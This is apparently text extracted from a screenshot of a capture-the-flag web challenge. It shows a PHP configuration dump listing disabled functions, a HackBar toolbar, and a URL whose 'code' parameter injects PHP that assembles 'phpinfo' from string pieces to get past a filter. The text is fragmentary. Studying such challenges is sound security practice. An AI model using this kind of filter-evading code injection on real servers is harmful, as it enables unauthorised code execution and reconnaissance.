 default_mimetype text/html text/html
disable_classes no value no value
disable_functions _get_contents,readfile,fread,fopen,chdir,unlink,delete pcntl_alarm,pcntl_fork,pcntl_waitpid,pcnt
display_errors Off Off
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LIT EXECUTE SQLI XSS LFI SSTI ENCODING HASHING
x1ct34m.com:60004/?code=$a='php'.'info';$a();&useful=index.php